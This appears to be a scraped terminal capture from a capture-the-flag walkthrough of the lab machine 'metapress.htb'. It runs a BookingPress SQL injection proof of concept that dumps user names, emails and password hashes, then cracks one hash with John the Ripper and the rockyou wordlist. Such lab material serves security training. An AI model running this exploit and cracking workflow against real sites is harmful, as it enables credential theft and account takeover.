 ┌──(exxx㉿exxx)-[~/Desktop]
└─$ python3 booking-press-expl.py -u http://metapress.htb -n 12a648bd01
- BookingPress PoC
-- Got db fingerprint:  10.5.15-MariaDB-0+deb11u1
-- Count of users:  2
|admin|admin@metapress.htb|$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.|
|manager|manager@metapress.htb|$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70|
File System
┌──(exxx㉿exxx)-[~/Desktop]
└─$ cat hash
$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70
┌──(exxx㉿exxx)-[~/Desktop]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Home
Created directory: /home/exxx/.john
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
partylikearockstar (?)
1g 0:00:00:01 DONE (2022-11-20 20:03) 0.9615g/s 106338p/s 106338c/s 106338C/s rockyoutoo..music69
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.